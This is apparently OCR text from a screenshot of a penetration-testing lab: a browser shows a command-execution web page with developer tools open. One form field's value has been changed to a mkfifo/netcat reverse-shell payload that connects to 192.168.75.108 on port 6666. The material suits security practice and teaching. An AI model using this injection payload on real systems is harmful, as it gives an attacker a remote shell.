 System Tools - Command
192.168.75.207/command.php
IP
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: ls -l
total 24
-rw-r--r-- 1 root root 1783 Apr  5  2019 command.php
drwxr-xr-x 2 root root 4096 Mar 24  2019 css
drwxr-xr-x 2 root root 4096 Mar 24  2019 images
-rw-r--r-- 1 root root  506 Apr  6  2019 index.php
-rw-r--r-- 1 root root 1473 Apr  7  2019 login.php
-rw-r--r-- 1 root root  663 Mar 24  2019 logout.php
Return to the menu.
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
搜索 HTML
<html>
<head> ··· </head>
<body> 滚动
<div class="container"> 溢出
<div class="inner">
You are currently logged in
<p> ··· </p>
<form method="post" action="command.php"
<strong>Run Command:</strong>
<br>
<input type="radio" name="radio" value="rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.75.108
6666 > /tmp/f;" checked="checked">
List Files
<br>
<input type="radio" name="radio" value="du -h">
html > body > div.container > div.inner > form > input
过滤样式 :hov .cls
元素 { 内联
}
.container { styles.css:11
width: 100%;
height: 100%;
margin: 0;
padding: 0;
}
继承自 body
body { styles.css:5
font-family: arial;
font-size: .9em;
}
布局 计算值 更改 兼容性 字体 动画
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 0
border 0
padding 0
0 0 0 1503.2×371.2 0 0 0
0
0